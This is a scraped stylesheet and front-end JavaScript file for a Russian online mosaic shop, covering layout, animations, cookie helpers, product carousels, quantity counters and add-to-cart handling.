#footer .block .title:hover, #footer .block.active .title {cursor: pointer;color: #5f9ea0;}
#footer .block .title i {display: inline-block;vertical-align: middle;margin-left: 5px;}
#footer .block.active .title i:before {content: "\e919";}
#footer .block .content {display: none;padding: 0 15px 15px 15px;}
#footer .block:first-child .content {display: block;padding: 0 0 30px 0;}
.toolbar .sort-by.selectBox:after {display: none;}
.toolbar .sort-by.selectBox .dropdown {width: 242px;}
.goodsDataOpinionAddTable .goodsDataOpinionBlock input, .goodsDataOpinionAddTable .goodsDataOpinionBlock textarea {width: 100%;}
.goodsDataOpinionAddTable .buttons {text-align: left;}
.product-view .available {margin: 8px 0 0 0;}
.product-view .add-to-links {width: 100%;;height: 50px;}
.product-view .add-to-cart {width: 100%;}
.product-view .add-to-cart .button {height: 50px;}
.product-view .qty-wrap {width: 100%;height: auto;}
.product-view .qty-wrap .label.mod {width: 100%;border-bottom: 1px solid #dddddd;border-right: 0;line-height: 50px;}
.product-view .qty-wrap .label.mod:after {position: relative;top: auto;right: auto;}
.product-view .qty-wrap .label:not(.mod) {display: block;line-height: 50px;width: 50%;}
.product-view .qty-wrap .qty {width: 50%;}
.product-view .empty .qty-wrap .label:not(.mod) {display: none;}
.product-view .empty .qty-wrap {width: 100%;border-right: 1px solid #dddddd;}
.product-view .empty .add-to-links {width: 100%;border: 0;border-right: 1px solid #dddddd;}
.tabs .tab {line-height: 50px;}
.tabs .tab a span {display: inline-block;vertical-align: middle;max-width: 100px;overflow: hidden;text-overflow: ellipsis;line-height: 20px;font-size: 12px;}
.tab-content {padding: 15px;}
.related .block-title .title {font-size: 24px;}
.formfast .coupons .couponBlock input {padding: 0 100px 0 15px;}
.formfast .coupons .couponBlock .button {width: 100px;}
.formfast .formfastbuttons .TotalSumDelivery {padding: 0;}
.cartTable .cartList .items .cart-qty input {width: 30px;}
.cartTable .cartList .items .inner {padding: 15px;}
.cartTable .cartList .items .name {padding-left: 15px;}
.cartTable .cartList .items .cart-price .price {font-size: 21px;}
.formfast .form-list .field:nth-child(2) {margin-left: 0;}
.products-list .item .add-to-links {width: 100%;text-align: left;margin-bottom: 15px;order: 1;}
.products-list .item .add-to-cart {width: 100%;order: 2;}
.pdt-content .products-grid .item:nth-child(2), .promotion_campaign .item:nth-child(2), .favorites_goods .item:nth-child(2) {border-top: 1px solid transparent;}
.products-grid .item:nth-child(n) {border-left: 1px solid #dddddd;}
.products-grid .item:nth-child(3n+1), .categories .item:nth-child(3n+1) {border-left: 1px solid transparent;}
.products-grid .item:nth-child(2n+1), .categories .item:nth-child(2n+1) {border-left: 1px solid #dddddd;}
.CompareGoodsTableFilter .label {display: none;}
.CompareGoodsTableFilter .label.hide {display: inline-block;}
.product-view .goodsDataMainDiscountBlock .title {width: 100%;margin: 0 0 5px 0;}
.cartFoot .total .TotalSum .title {width: 30%;}
.cartFoot .total .TotalSum .price {width: 70%;}
}
@media all and (max-width: 360px) {
}
@media all and (min-width: 480px) {
.container {min-width: 450px;}
}
@media all and (min-width: 768px) {
.col-sm-12{width:100%}
.col-sm-11{width:91.66666667%}
.col-sm-10{width:83.33333333%}
.col-sm-9{width:75%}
.col-sm-8{width:66.66666667%}
.col-sm-7{width:58.33333333%}
.col-sm-6{width:50%}
.col-sm-5{width:41.66666667%}
.col-sm-4{width:33.33333333%}
.col-sm-3{width:25%}
.col-sm-2{width:16.66666667%}
.col-sm-1{width:8.33333333%}
.container {width: 750px;}
}
@media all and (min-width: 992px) {
.col-md-12{width:100%}
.col-md-11{width:91.66666667%}
.col-md-10{width:83.33333333%}
.col-md-9{width:75%}
.col-md-8{width:66.66666667%}
.col-md-7{width:58.33333333%}
.col-md-6{width:50%}
.col-md-5{width:41.66666667%}
.col-md-4{width:33.33333333%}
.col-md-3{width:25%}
.col-md-2{width:16.66666667%}
.col-md-1{width:8.33333333%}
.container {width: 970px;}
.filters .products-grid .item:nth-child(4n+1) {border-left: 1px solid transparent;}
.filters .products-grid .item:nth-child(1), .filters .products-grid .item:nth-child(3n+1) {border-left: 1px solid #dddddd;}
}
@media all and (min-width: 1200px) {
.col-lg-12{width:100%;}
.col-lg-11{width:91.66666667%}
.col-lg-10{width:83.33333333%}
.col-lg-9{width:75%}
.col-lg-8{width:66.66666667%}
.col-lg-7{width:58.33333333%}
.col-lg-6{width:50%}
.col-lg-5{width:41.66666667%}
.col-lg-4{width:33.33333333%}
.col-lg-3{width:25%}
.col-lg-2{width:16.66666667%}
.col-lg-1{width:8.33333333%}
.container {width: 1170px;}
}
@media all and (min-width: 1440px) {
.col-hs-12{width:100%;}
.col-hs-11{width:91.66666667%}
.col-hs-10{width:83.33333333%}
.col-hs-9{width:75%}
.col-hs-8{width:66.66666667%}
.col-hs-7{width:58.33333333%}
.col-hs-6{width:50%}
.col-hs-5{width:41.66666667%}
.col-hs-4{width:33.33333333%}
.col-hs-3{width:25%}
.col-hs-2{width:16.66666667%}
.col-hs-1{width:8.33333333%}
}
/******************************************************************************
  Фиксы для браузеров
*******************************************************************************/
.IE .owl-carousel .animated {animation-duration:0;animation-fill-mode:both}
.IE .product-view .product-shop .goodsDataMainModificationsBlock .goodsDataMainModificationsBlockProperty select::-ms-expand, .product-view .product-shop .goodsDataMainModificationsBlock .goodsDataMainModificationsBlockProperty select::-ms-expand, .sort-by select::-ms-expand, .show-by select::-ms-expand {display: none;}
.Firefox .inputText {-moz-appearance: textfield;}
@media screen and(-ms-high-contrast: active),(-ms-high-contrast: none) {
.rating-box {display: inline-block;position: relative;vertical-align: middle;width: 90px;height: 18px;font-size: 0;line-height: 0;text-indent: -999em;overflow: hidden;}
.rating-box:before {display:inline;font-family: "icomoon";content: "\e91a\e91a\e91a\e91a\e91a";width: 90px;height: 18px;line-height: 18px;font-size: 18px;white-space:nowrap;color: #c1bdcd;}
.rating-box .rating {position: absolute;float: left;height: 18px;left: 0;top: 0;overflow: hidden;}
.rating-box .rating:before {display: block;font-family: "icomoon";content: "\e91a\e91a\e91a\e91a\e91a";width: 90px;height: 18px;line-height: 18px;font-size: 18px;color: #5f9ea0;}
}
@supports (-ms-ime-align:auto) {
.remove, .navigation .prev, .navigation .next, .owl-nav .owl-prev, .owl-nav .owl-next, .owl-dots .owl-dot, .pages li span, a, a:hover, #back-top, #back-top i, #mommenu
{-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease;transition: all 0s ease;}
}
.landscape .container {padding-left: 65px;}
.landscape #sidebar .content {margin-left: -65px;}
.landscape #sidebar .links {padding: 12px 0 7px;}
.landscape #sidebar .links a {width: 50px;}
.landscape #sidebar .links a i, .landscape #sidebar .links a i.icon-pig {font-size: 20px;}
.landscape #sidebar .links a .count {font-size: 10px;}
.landscape #sidebar .links a .label {display: none;}
.landscape #sidebar .catalog {height: 150px;}
.landscape #sidebar .catalog > a {top: 50px;left: -50px;}
.landscape #sidebar .catalog > a .label {width: 150px;height: 50px;line-height: 45px;}
.landscape #sidebar .catalog > a span {font-size: 12px;}
.landscape #sidebar .catalog .dropdown {left: 50px;height: 150px;}
.landscape #sidebar .links.sales {display: none;}
.landscape #back-top {padding-top: 3px;}
/******************************************************************************
  Если не работает JS
*******************************************************************************/
.nojs .products-grid.owl-carousel .item .item-inner {width: 230px;}
.nojs #back-top, .nojs .quickview, .nojs .filters-price #goods-filter-price-slider {display: none;}
.nojs .owl-carousel {display: block;}
.nojs .input-label-content {padding: 16px 20px 20px;}
.market.two{float: right;padding: 10px 0px;}
#footer .footer-bottom .code {position: relative;display: none;}
.market.one{display:block;width:100%}
.market.one a{float:right;}
/*Доработка 18.10.2019 */
  .itogoBlock p {font-size: 15px;font-weight: bolder;}
  .itogoBlock .itogSum, span.productSpecialPrice1.priceNewM  {color: red;font-size: 25px;font-weight: bolder;   }
  .cart.mainBlock.countMeasure, .itogoBlock,.priceMBlock  {padding-left: 60px;}
  .product-view .countMeasure .goodsDataMainModificationsBlock {display: block;}
/* /END Доработка 18.10.2019 */
.whatsapp-button {
       background: #25D366;
       border: 3px solid #1cc15a;
       border-radius: 50%;
       box-shadow: 0 8px 10px rgba(7, 206, 112, 0.6);
       cursor: pointer;
       height: 68px;
       text-align: center;
       width: 68px;
       position: fixed;
       right: 5%;
       bottom: 8%;
       z-index: 9999;
       transition: .3s;
       -webkit-animation: hoverWave linear 1s infinite;
       animation: hoverWave linear 1s infinite;
}
  
.whatsapp-button .text-button {
        height:68px;
        width:68px;        
        border-radius:50%;
        position:relative;
        overflow:hidden;
}
.whatsapp-button .text-button span {
    text-align: center;
    color:#23a455;
    opacity: 0;
    font-size: 0;
        position:absolute;
        right: 8px;
        top: 27px;
    line-height: 14px;
        font-weight: 600;
    transition: opacity .3s linear;
    font-family: 'montserrat', Arial, Helvetica, sans-serif;
}
.whatsapp-button .text-button:hover span {
    opacity: 1;
        font-size: 11px;
}
.whatsapp-button:hover i {
        display:none;
}
.whatsapp-button:hover {
        z-index:1;
        background:#fff;
        color:transparent;
        transition:.3s;
}
.whatsapp-button:hover i {
        color:#25D366;
        font-size:44px;
        transition:.3s;
}
.whatsapp-button i {
        color:#fff;
        font-size:44px;
        transition:.3s;
        margin-right: 5px;
        margin-top: -4px;
        line-height: 66px;
        transition: .5s ease-in-out;
        animation: 1200ms ease 0s normal none 1 running shake;
        animation-iteration-count: infinite;
        -webkit-animation: 1200ms ease 0s normal none 1 running shake;
        -webkit-animation-iteration-count: infinite;
}
@-webkit-keyframes hoverWave {
        0% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 0 rgba(7,206,112,0.2),0 0 0 0 rgba(7,206,112,0.2)
}
40% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 15px rgba(7,206,112,0.2),0 0 0 0 rgba(7,206,112,0.2)
}
80% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 30px rgba(7,206,112,0),0 0 0 26.7px rgba(7,206,112,0.067)
}
100% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 30px rgba(7,206,112,0),0 0 0 40px rgba(7,206,112,0.0)
}
}@keyframes hoverWave {
        0% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 0 rgba(7,206,112,0.2),0 0 0 0 rgba(7,206,112,0.2)
}
40% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 15px rgba(7,206,112,0.2),0 0 0 0 rgba(7,206,112,0.2)
}
80% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 30px rgba(7,206,112,0),0 0 0 26.7px rgba(7,206,112,0.067)
}
100% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 30px rgba(7,206,112,0),0 0 0 40px rgba(7,206,112,0.0)
}
}
@keyframes shake {
0% {
    transform: rotateZ(0deg);
        -ms-transform: rotateZ(0deg);
        -webkit-transform: rotateZ(0deg);
}
10% {
    transform: rotateZ(-30deg);
        -ms-transform: rotateZ(-30deg);
        -webkit-transform: rotateZ(-30deg);
}
20% {
    transform: rotateZ(15deg);
        -ms-transform: rotateZ(15deg);
        -webkit-transform: rotateZ(15deg);
}
30% {
    transform: rotateZ(-10deg);
        -ms-transform: rotateZ(-10deg);
        -webkit-transform: rotateZ(-10deg);
}
40% {
    transform: rotateZ(7.5deg);
        -ms-transform: rotateZ(7.5deg);
        -webkit-transform: rotateZ(7.5deg);
}
50% {
    transform: rotateZ(-6deg);
        -ms-transform: rotateZ(-6deg);
        -webkit-transform: rotateZ(-6deg);
}
60% {
    transform: rotateZ(5deg);
        -ms-transform: rotateZ(5deg);
        -webkit-transform: rotateZ(5deg);
}
70% {
    transform: rotateZ(-4.28571deg);
        -ms-transform: rotateZ(-4.28571deg);
        -webkit-transform: rotateZ(-4.28571deg);
}
80% {
    transform: rotateZ(3.75deg);
        -ms-transform: rotateZ(3.75deg);
        -webkit-transform: rotateZ(3.75deg);
}
90% {
    transform: rotateZ(-3.33333deg);
        -ms-transform: rotateZ(-3.33333deg);
        -webkit-transform: rotateZ(-3.33333deg);
}
100% {
    transform: rotateZ(0deg);
        -ms-transform: rotateZ(0deg);
        -webkit-transform: rotateZ(0deg);
}
}
@-webkit-keyframes shake {
0% {
    transform: rotateZ(0deg);
        -ms-transform: rotateZ(0deg);
        -webkit-transform: rotateZ(0deg);
}
10% {
    transform: rotateZ(-30deg);
        -ms-transform: rotateZ(-30deg);
        -webkit-transform: rotateZ(-30deg);
}
20% {
    transform: rotateZ(15deg);
        -ms-transform: rotateZ(15deg);
        -webkit-transform: rotateZ(15deg);
}
30% {
    transform: rotateZ(-10deg);
        -ms-transform: rotateZ(-10deg);
        -webkit-transform: rotateZ(-10deg);
}
40% {
    transform: rotateZ(7.5deg);
        -ms-transform: rotateZ(7.5deg);
        -webkit-transform: rotateZ(7.5deg);
}
50% {
    transform: rotateZ(-6deg);
        -ms-transform: rotateZ(-6deg);
        -webkit-transform: rotateZ(-6deg);
}
60% {
    transform: rotateZ(5deg);
        -ms-transform: rotateZ(5deg);
        -webkit-transform: rotateZ(5deg);
}
70% {
    transform: rotateZ(-4.28571deg);
        -ms-transform: rotateZ(-4.28571deg);
        -webkit-transform: rotateZ(-4.28571deg);
}
80% {
    transform: rotateZ(3.75deg);
        -ms-transform: rotateZ(3.75deg);
        -webkit-transform: rotateZ(3.75deg);
}
90% {
    transform: rotateZ(-3.33333deg);
        -ms-transform: rotateZ(-3.33333deg);
        -webkit-transform: rotateZ(-3.33333deg);
}
100% {
    transform: rotateZ(0deg);
        -ms-transform: rotateZ(0deg);
        -webkit-transform: rotateZ(0deg);
}
}
@media (max-width : 800px) {  
.whatsapp-button {   
    bottom: 15px; /*отступ кнопки снизу от экрана*/
    left: 15px; /*отступ кнопки слева от экрана(right - справа)*/
  }
}
.qr_block {margin-left: auto;margin-right: auto;display: flex;margin-top: 30px;align-items: center;flex-direction: column;}
.qr_block .qr_title{font-size:20px;font-size: 20px;margin-bottom: 10px;font-weight: 600;}
@media all and (max-width: 481px) {
.pdt-content .products-grid .item:nth-child(-n+4) { display: inline-block; width: 50%;}
.products-container .container {padding-left: 55px; padding-right: 5px;}
#main .container {padding-left: 55px; padding-right: 5px;}
.products-container .products-grid .item{ display: inline-block; width: 50%;}
  .products-grid .item {padding:5px;}
  .products-grid .item .add-to-cart a {font-size:11px;}
  .products-grid .item  .ico-new,  .products-grid .item .ico-best,  .products-grid .item .ico-sale,  .products-grid .item .ico-sales {width: 26px;font-size: 10px;}
 .products-grid .item span.ico-best:before { content: "%"; color: #fff; font-size: 14px; line-height: 20px; text-align: center;}
 .products-grid .item span.ico-best label { display: none;}
.products-grid .item .product-image .product-img {line-height: 120.97164424659px;max-height: 120.97164424659px;}
.products-grid .item .product-image .product-img img {max-height: 120.97164424659px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://pro100mosaica.ru/design/main.js?design=tobacco&lc=1763468192
body_size: 24272
content:
// Возвращает правильное окончание для слова
function genWordEnd(num, e, m, mm) {
  // Если забыли указать окончания
  if(typeof (e) == "undefined") { e = ''; }
  if(typeof (m) == "undefined") { e = 'а'; }
  if(typeof (mm) == "undefined"){ e = 'oв'; }
  // Если передали пустую строку, вместо цифры
  if(0 == num.length) { num = 0; }
  // Превращаем цифру в правильный INT
  num = GetSum(num).toString();
  // Получаем последний символ цифры
  ch1 = num.substring(num.length-1);
  // Получаем последний символ цифры
  ch2 = num.length == 1 ? 0 : num.substring(num.length-2, num.length-1);
  // Если последняя цифра - 1, вернем единственное число
  if(ch2!=1 && ch1==1)               {return e;}
  // Если последняя цифра - от 2 до 4х , вернем множественное чило из массива с индексом 2
  else if(ch2!=1 && ch1>1 && ch1<=4) {return m;}
  // Если последняя цифра - от 5 до 0 , вернем множественное чило из массива с индексом 3
  else if(ch2==1 || ch1>4 || ch1==0) {return mm;}
}

// Считает сумму  33 599,65 + 2000 - 1910-41,6
function GetSum(val,precision) {
  if(typeof (precision) == "undefined" || precision < 0) { precision = 0; }
  // Возводим в степень точности 10 для округления
  var p = Math.pow(10,precision);  
  try {return Math.round(parseFloat(eval(val.toString().replace(/\s/gi, "").replace(/,/gi, ".")))*p)/p;} catch (e) {return 0;}
}

// Форматирует цену
function number_format(n,e,t,r){var i=n,a=e,o=function(n,e){var t=Math.pow(10,e);return(Math.round(n*t)/t).toString()};i=isFinite(+i)?+i:0,a=isFinite(+a)?Math.abs(a):0;var u,d,f="undefined"==typeof r?",":r,h="undefined"==typeof t?".":t,l=a>0?o(i,a):o(Math.round(i),a),s=o(Math.abs(i),a);s>=1e3?(u=s.split(/\D/),d=u[0].length%3||3,u[0]=l.slice(0,d+(0>i))+u[0].slice(d).replace(/(\d{3})/g,f+"$1"),l=u.join(h)):l=l.replace(".",h);var c=l.indexOf(h);return a>=1&&-1!==c&&l.length-c-1<a?l+=new Array(a-(l.length-c-1)).join(0)+"0":a>=1&&-1===c&&(l+=h+new Array(a).join(0)+"0"),l}

// Проверка вводимых значений в количестве товара
function keyPress(oToCheckField, oKeyEvent) {
  return oKeyEvent.charCode === 0 || /\d/.test(String.fromCharCode(oKeyEvent.charCode));
}

// Функция определения ширины экрана пользователя
function getClientWidth() {return document.compatMode=='CSS1Compat' && !window.opera?document.documentElement.clientWidth:document.body.clientWidth;}

// Работа с cookie файлами. 
// Получение переменной из cookie
function getCookie(name) {
  var matches = document.cookie.match(new RegExp(
    "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
  ));
  return matches ? decodeURIComponent(matches[1]) : undefined;
}

// Установка переменной в cookie
function setCookie(name, value, options) {
  options = options || {};
  var expires = options.expires;
  if (typeof expires == "number" && expires) {
    var d = new Date();
    d.setTime(d.getTime() + expires*1000);
    expires = options.expires = d;
  }
  if (expires && expires.toUTCString) { 
    options.expires = expires.toUTCString();
  }
  value = encodeURIComponent(value);
  var updatedCookie = name + "=" + value;
  for(var propName in options) {
    updatedCookie += "; " + propName;
    var propValue = options[propName];    
    if (propValue !== true) {
      updatedCookie += "=" + propValue;
    }
  }
  document.cookie = updatedCookie;
}

// Удаление переменной из cookie
function deleteCookie(name, options ) {
  options = options || {};
  options.expires = -1;
  setCookie(name, "", options)
}

// Отправляет ошибку на сервер, для того чтобы служба тех поддержки могла разобраться в проблеме как можно быстрее.
function sendError (desc, page, line) {
  var img=document.createElement('img');
  img.src = 'https://storeland.ru/error/js?desc='+encodeURIComponent(desc)+'&page='+encodeURIComponent(window.location)+'&line=0';
  img.style.position = 'absolute';
  img.style.top = '-9999px';
  try { document.getElementsByTagName('head').appendChild(img) } catch (e){}
  return false;
}

// Превращает поле пароля в текстовое поле и обратно
// @LinkObject - ссылка по которой кликнули
// @InputObject - объект у которого нужно изменить тип поля
function ChangePasswordFieldType (LinkObject, InputObject) {
  var 
    // Ссылка по которой кликнули
    LObject = $(LinkObject),
    // Объект у которого изменяем тип с password на text
    IObject = $(InputObject),
    // Старый текст ссылки
    txtOld = LObject.text(),
    // Новый текст ссылки
    txtNew = LObject.attr('rel');
  // Если объекты не получены, завершим работу функции
  if( LObject.length==0 || IObject.length==0 ) {
    return false;
  }
  // Изменяем у ссылки текст со старого на новый
  LObject.html(txtNew);
  // Старый текст ссылки сохраняем в атрибуте rel 
  LObject.attr('rel', txtOld);
  // Изменяем тип input поля
  if(IObject[0].type == 'text') {
    IObject[0].type = 'password';
  } else {
    IObject[0].type = 'text';
  }
}

// Крутит изображение при обновлении картинки защиты от роботов
function RefreshImageAction(img,num,cnt) {
  if(cnt>13) { return false; }
  $(img).attr('src', $(img).attr('rel') + 'icon/refresh/' + num + '.gif');
  num = (num==6)?0:num;
  setTimeout(function(){RefreshImageAction(img, num+1, cnt+1);}, 50);
}

// Функция определения браузера
$(document).ready(function() {
  var ua = detect.parse(navigator.userAgent);
  if (ua.browser.family === 'Safari') {
    $('body').addClass('Safari');
  }
  if (ua.browser.family === 'IE') {
    $('body').addClass('IE');
  }
  if (ua.browser.family === 'Edge') {
    $('body').addClass('Edge');
  }
  if (ua.browser.family === 'Firefox') {
    $('body').addClass('Firefox');
  }
  if (ua.browser.family === 'Opera') {
    $('body').addClass('Opera');
  }
  if (ua.browser.family === 'Chrome') {
    $('body').addClass('Chrome');
  }
  if (ua.os.family === 'iOS') {
    $('body').addClass('iOS');
  }
  if (ua.os.family === 'Android') {
    $('body').addClass('Android');
  }
});

// Наверх
$(document).ready(function(){
  // hide #back-top first
  $("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 100) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top, .back-top').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});
});

// Сравнение товаров
function compare() {
$('.CompareGoodsTableTbody .owl-carousel').owlCarousel({
  items: 4,
  margin: 15,
  loop: false,
  rewind: true,
  lazyLoad: false,
  dots: false,
  nav: false,
  navContainer: '',
  navText: [ , ],
  autoplay: false,
  autoplayHoverPause: false,
  smartSpeed: 500,
  mouseDrag: false,
  touchDrag: false,
  pullDrag: false,
  responsiveClass: true,
  responsiveRefreshRate: 100,
  responsive: {
    0:{items:2},
    320:{items:2},
    480:{items:2},
    641:{items:3},
    768:{items:3},
    992:{items:3},
    1200:{items:4}
  }
});
$('.CompareGoodsTableNext').click(function() {
  $('.CompareGoodsTableTbody .owl-carousel').trigger('next.owl.carousel');
});
$('.CompareGoodsTablePrev').click(function() {
  $('.CompareGoodsTableTbody .owl-carousel').trigger('prev.owl.carousel');
});
// Сравнение товаров. Фильтр в верхней навигации. Отображение всех и различающихся характеристик товара
$('.CompareGoodsTableFilterSwitch').click(function(){
  $(this).toggleClass('switch-on');
  if ($(this).hasClass('switch-on')) {
    $(this).trigger('on.switch');
    $('.CompareGoodsTableTbodyComparisonLine:not(.same)').show();
    $('.CompareGoodsTableTbodyComparisonLine.same').hide();
  } else {
    $(this).trigger('off.switch');
    $('.CompareGoodsTableTbodyComparisonLine:hidden').show();
  }
});
}

// Показать пароль 
function showPass() {
  $('.showPass').click(function(){
    ChangePasswordFieldType(this, $('#sites_client_pass'));
    if ($(this).closest('.showPassBlock').hasClass('active')) {
			$(this).closest('.showPassBlock').removeClass('active');
		} else {
			$(this).closest('.showPassBlock').addClass('active');
    }
    return false;
  });
}

// Функция + - для товаров
function quantity() {
//Regulator Up копки + в карточке товара при добавлении в корзину
qty_plus.onclick = function() {
  var 
    quantity = $(this).parent().parent().find('.quantity'),
    maxVal = parseInt($(this).parent().parent().find('.quantity').attr('max')),
    currentVal = parseInt(quantity.val());
  if (!isNaN(currentVal) && !(currentVal >= maxVal)){
    quantity.val(currentVal + 1);
    quantity.trigger('keyup');
  }
  if (currentVal >= maxVal){
    quantity.val(maxVal);
  }
  return false;
};
//Regulator Down копки - в карточке товара при добавлении в корзину
qty_minus.onclick = function() {
  var 
    quantity = $(this).parent().parent().find('.quantity'),
    maxVal = parseInt($(this).parent().parent().find('.quantity').attr('max')),
    currentVal = parseInt(quantity.val());
  if (!isNaN(currentVal) && !(currentVal <= 1) ){
    quantity.val(currentVal - 1);
    quantity.trigger('keyup');
  }
  if (currentVal > maxVal){
    quantity.val(maxVal);
  }
  return false;
};
// Если вводят 0 то заменяем на 1
$('.qty-wrap .quantity').on('change input', function(){
  if($(this).val() < 1){
    $(this).val(1);
  }
  if (parseInt($(this).val()) > parseInt($(this).attr('max'))) {
    $(this).val($(this).attr('max'));
  }
});
}
// Счетчик + - для корзины
function quantityCart() {
$('.qty-plus').click(function(){
  var 
    quantity = $(this).parent().find('.cartqty'),
    currentVal = parseInt(quantity.val());
  if (!isNaN(currentVal)){
    quantity.val(currentVal + 1);
    quantity.trigger('keyup');
    quantity.trigger("change");
  }
  return false;
});
$('.qty-minus').click(function(){
  var 
    quantity = $(this).parent().find('.cartqty'),
    currentVal = parseInt(quantity.val());
  if (!isNaN(currentVal) && !(currentVal <= 1) ){
    quantity.val(currentVal - 1);
    quantity.trigger('keyup');
    quantity.trigger("change");
  }
  return false;
});
}

// Скрипты для карточки товара и Фильтры и Отзывы
function goodspage() {
// Фильтр отзывов
$('.goodsDataOpinionListNavigateTop .tab').click(function(){
  a = $(this).html();
  $('.goodsDataOpinionListNavigateTop .tab').removeClass('active');
  $(this).addClass('active');
  if($(this).hasClass('goodOpinions')){
    $('.good').show();
    $('.bad').hide();
  }
  else if($(this).hasClass('badOpinions')){
    $('.good').hide();
    $('.bad').show();
  }else{
    $('.bad').show();
    $('.good').show();
  }
});
// Добавление отзыва о товаре. Рейтинг
if(typeof($('.goodsDataOpinionRating').rating) == "function" ) {
  $('.goodsDataOpinionRating input').rating({
    split: 1,
    required: true
  });
}
// Список отзывов о товаре. Ссылка на отображение формы для добавление отзыва о товаре
$('.goodsDataOpinionShowAddForm').click(function(){
  $('html, body').animate({scrollTop : jQuery('.product-tabs').offset().top}, 500);
});
// Добавление отзыва о товаре. кнопка reset скрывающая форму добавления отзыва о товаре
$('.goodsDataOpinionFormReset').click(function(){
  $('html, body').animate({scrollTop : jQuery('.goodsDataOpinion').offset().top - 60}, 500);
  return false;
});
// Иконка для обновления изображение капчи
$('.goodsDataOpinionCaptchaRefresh').click(function(){
  RefreshImageAction(this,1,1);
  $('.goodsDataOpinionCaptchaImg').attr('src',$('.goodsDataOpinionCaptchaImg').attr('src')+'&rand'+Math.random(0,10000));
  return false;
});

// Удаление повтора доп. изображений
$('.thumblist-box .owl-carousel').on('initialized.owl.carousel', function(event) {
  var imageID = $('.product-view .product-img-box .product-image').attr('data-id');
  $('.product-view .product-img-box .thumblist-box .thumblist .thumb').each(function() {
    var thumbID = $(this).attr('data-id');
    if (thumbID === imageID) {
      $(this).parent().remove();
      $(this).addClass('hide');
    }
  });
});
// Слайдер доп. изображений
$('.thumblist-box .owl-carousel').owlCarousel({
  items: 5,
  margin: 15,
  loop: false,
  rewind: true,
  lazyLoad: false,
  dots: false,
  nav: false,
  navText: [ , ],
  autoplay: false,
  autoplayHoverPause: true,
  smartSpeed: 500,
  mouseDrag: true,
  touchDrag: true,
  pullDrag: true,
  responsiveClass: true,
  responsiveRefreshRate: 100,
  responsive: {
    0:{items:2},
    320:{items:3},
    480:{items:4},
    641:{items:6},
    768:{items:8},
    992:{items:4},
    1200:{items:5},
    1400:{items:5}
  }
});

// С этим товаром смотрят
$('.related-views .owl-carousel').owlCarousel({
    items: 4,
    margin: 30,
    loop: false,
    rewind: true,
    lazyLoad: false,
    dots: false,
    nav: true,
    navText: [ , ],
    autoplay: true,
    autoplayHoverPause: true,
    smartSpeed: 500,
    mouseDrag: true,
    touchDrag: true,
    pullDrag: true,
    responsiveClass: true,
    responsiveRefreshRate: 100,
    responsive: {
      0:{items:1},
      320:{items:1, margin: 0},
      480:{items:2, margin: 15},
      641:{items:3, margin: 15},
      768:{items:3, margin: 15},
      992:{items:4},
      1200:{items:4},
      1400:{items:4}
    }
});
// Сопутствующие товары
$('.related-goods .owl-carousel').owlCarousel({
  items: 4,
  margin: 30,
  loop: false,
  rewind: true,
  lazyLoad: false,
  nav: true,
  navText: [ , ],
  dots: false,
  autoplay: true,
  autoplayHoverPause: true,
  smartSpeed: 500,
  mouseDrag: true,
  touchDrag: true,
  pullDrag: true,
  responsiveClass: true,
  responsiveRefreshRate: 100,
  responsive: {
    0:{items:1},
    320:{items:1, margin: 0},
    480:{items:2, margin: 15},
    641:{items:3, margin: 15},
    768:{items:3, margin: 15},
    992:{items:4},
    1200:{items:4},
    1400:{items:4}
  }
});

// Функция показать больше для С этим товаром смотрят
var v = 0;
$('.related-views .products-grid .item').each(function(){  v++;});
if(v<=4){$('.related-views .showAll').hide();}
$('.related-views .showAll span').on('click',function(){
  if($(this).hasClass('active')){
    $(this).removeClass('active');
    $('.related-views .products-grid .item').removeClass('showThis');
    $(this).text("Смотреть все");
    $('html, body').animate({scrollTop : jQuery('.related-views').offset().top }, 800);
  }else{ 
    $('.related-views .products-grid .item').addClass('showThis');
    $(this).addClass('active');
    $(this).text("Скрыть");
    $('html, body').animate({scrollTop : jQuery('.related-views').offset().top + $(window).height()}, 800);
  }
});
// Функция показать больше для Сопутствующие товары
var g = 0;
$('.related-goods .products-grid .item').each(function(){  g++;});
if(g<=4){$('.related-goods .showAll').hide();}
$('.related-goods .showAll span').on('click',function(){
  if($(this).hasClass('active')){
    $(this).removeClass('active');
    $('.related-goods .products-grid .item').removeClass('showThis');
    $(this).text("Смотреть все");
    $('html, body').animate({scrollTop : jQuery('.related-goods').offset().top }, 800);
  }else{ 
    $('.related-goods .products-grid .item').addClass('showThis');
    $(this).addClass('active');
    $(this).text("Скрыть");
    $('html, body').animate({scrollTop : jQuery('.related-goods').offset().top + $(window).height()}, 800);
  }
});
}

// Добавление товара в корзину
function AddCart() {
  $('.goodsDataForm, .goodsToCartFromCompareForm, .goodsListForm').off('submit').submit(function() {
    // Выносим функции из шаблонов
    if ($(this).attr('rel') === 'quick') {
      quickOrder(this);
      return (false);
    }
    $('#header .cart .icon').addClass('have-items');
    $('#sidebar .cart').addClass('have-items');
    $('.cart .count').animate({opacity: 0,display: "none"},500);
    $('.cart .count').animate({display: "inline",opacity: 1} , 500 );
    
    // Находим форму, которую отправляем на сервер, для добавления товара в корзину
    var formBlock = $($(this).get(0));
    var adresCart = '/cart';
      // Проверка на существование формы отправки запроса на добавление товара в корзину
      if (1 > formBlock.length || formBlock.get(0).tagName != 'FORM') {
        alert('Не удалось найти форму добавления товара в корзину');
        return false;
      }
      // Получаем данные формы, которые будем отправлять на сервер
      var formData = formBlock.serializeArray();
      // Сообщаем серверу, что мы пришли через ajax запрос
      formData.push({name: 'ajax_q', value: 1});
